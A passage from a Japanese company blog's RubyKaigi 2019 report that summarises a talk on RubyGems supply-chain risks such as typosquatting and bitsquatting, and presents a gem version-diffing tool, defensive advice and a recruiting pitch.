Gemの世界でも、このユーザのタイポを想定したようなGemが報告されることがあります。 bundler と間違えて bndler とか、 rails と間違えて rials といったタイポを想定して登録できますし、実際にそういう名前のGemが存在します。
Bitsquatting は、正規のドメイン(今回は rubygems.org)に近い名前のドメインを取得して攻撃に利用することを指します。google.com によく似た goggle.com というサイトが話題になったことが有りました。これもその一種と言えるでしょう。
Gemfile を手動で作ることってあんまりないと思いますが、 bundle init せずに手動で書いたら間違えてしまうことは有りえますよね。
これらについてはセッションでこれだ!という解決策が示されたなかったように思います。NeedlemanというアルゴリズムをGemfileに適用することである程度防げるのではないか?というところには言及されていましたが、とにかく似た名前のGemが多くて厳しそうな印象でした。(余談ですが、このアルゴリズムはQWERTYを前提に書かれています。自作キーボード勢はうっ…となるお話ですね)
では、どうするべきか
GitHubとRubyGemsではGemのアップデートに伴うコード上の変化まで追うことは難しいので、Gemを利用する開発者たちが気をつける必要があります。 セッションの締めくくりに、アップデートの際はどうしたらいいのか、と言うところに触れられていました。
誤った例なんかは身に覚えがある人がいるんじゃないでしょうか。僕もやったことがあります。発表者はセッションで、アップデートの際に更新されるライブラリの変更一つ一つに対して注意深く見ることはされなくて、しかもそれらをチェックするためのCIも回っていないのが多くの企業の現状だと言っていました。僕もそう思います。そしてGemのアップデートに関連する情報はRubyGemsのデータをもとに行うべきで、GitHubは適さないことも提示していました(これは、リリースされているGemに絞って調べる必要があるということだと思います)。
そこで発表者が公開したサービスがこちらGems - Coditsu Diffing Toolで、Gemのバージョンを指定してその差分を見ることが出来ます。僕の好きなGemの一つである nokogiriの最近の差分を見る場合はこの様になります。
これを使うことで、Gemのコードベースの差分を見ることが出来、先に示したような悪意のある変更がされていないかをチェックできるというのが本セッションで一番の見どころだった用に思えます。
最後に
最後に、スライドのサマリに大事なことがまとまっていたので紹介しておきます。
- Trust no one
- Update only when you’re sure of the content
- Track changes
- Be aware of your environment
- Run CI in isolated stages
上から順に、「誰も信じない」「アップデートは内容が確実なときだけ」「変更を追うこと」「自分の環境に気を配ること」「CIは独立した環境で行うこと」ですね。自分の環境に気を配るというのは gem install をする環境もそうだと思いますが、RubyGems.orgに2要素認証をかけるというのも含まれていると受け取りました。普段便利に、気軽に利用しているRubyGemsですが、それの持つ力を意識して利用しないと危ないものでもあるという事がわかりよいセッションだったなあと思いました。 下記の有名な一節が頭をよぎるセッションでした。
With great power comes great responsibility
くどいようですが皆さんもRubyGems.orgの2要素認証設定をしましょう!!
Vol.1の終わりに
再び、ペパボ1の右拳を持つと噂されている @pyama86 です。ペパボのRubyKaigi 2019レポートの前半いかがでしたでしょうか?ペパボはこれまでイベント渡航費用を原則登壇時のみ負担していましたが、今年度からこういったブログを書くことや、アウトプットを実践することを条件に、参加のみの場合でもイベント渡航費用を負担するようになりました。これによって今回のように多くのパートナーが社外の技術的な情報に触れる機会が増え、よりエンジニアとして成長できる会社に近づいたなと感じています。 このブログを読んで興味を持ったRubyistの皆さん、ぜひ僕たちと一緒に働きましょう!!1
それではまたGW後のVol.2まで、
See you next time bye bye!



